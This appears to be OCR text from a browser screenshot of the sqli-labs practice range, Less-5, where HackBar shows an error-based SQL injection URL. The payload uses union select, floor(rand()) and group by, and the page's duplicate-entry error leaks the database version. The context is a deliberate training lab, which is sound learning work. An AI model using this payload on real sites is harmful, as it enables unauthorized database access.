 Less-5 Double C
sql-lab - 搜索
在看啥呢~~
SQLI labs 靶场精
(30条消息) sqli-l
不安全
sql-labs/Less-5/?id=1%27%20union%20select%20null,count(*),concat((select%20version()...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
Duplicate entry '5.7.261' for key ''
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-5/?id=1' union select null,count(*),concat((select version()),floor(rand()*2))as a from information_schema.tables group by a
--+
Enable POST
ADD HEADER